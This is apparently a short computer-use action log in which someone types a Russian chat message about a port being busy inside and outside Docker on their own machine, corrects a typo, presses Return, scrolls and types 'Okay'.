
{"action": "type", "text": "от порт занят внутрид"}
{"action": "key", "text": "BackSpace"}
{"action": "type", "text": "д"}

{"action": "type", "text": "окера и вне докера (на "}
{"action": "type", "text": "моей тачке)"}

{"action": "key", "text": "Return"}

{"action": "scroll", "coordinate": [646, 627], "scroll_direction": "down", "scroll_amount": 15}

{"action": "type", "text": "Окей"}
